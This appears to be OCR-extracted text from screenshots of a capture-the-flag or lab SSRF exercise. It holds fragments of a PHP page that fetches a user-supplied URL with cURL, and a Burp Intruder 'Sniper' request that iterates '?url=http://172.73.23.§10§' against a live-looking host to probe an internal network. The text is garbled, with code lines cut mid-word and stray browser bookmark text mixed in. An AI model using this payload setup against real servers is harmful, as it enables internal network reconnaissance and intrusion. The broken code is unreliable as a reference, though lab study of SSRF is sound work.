 124.222.24.150:809
火狐官方站点 火狐官方站点 百度 新手上路
?php
highlight_file(__FILE__);
$ch = curl_init();
curl_setopt($ch, CURLOPT_UR
curl_setopt($ch, CURLOPT_HE
curl_exec($ch);
curl_close($ch);
>
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to paylo
positions - see help for full details.
Attack type: Sniper
1 GET /?url=http://172.73.23.§10§ HTTP/1.1
2 Host: 124.222.24.150:8091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11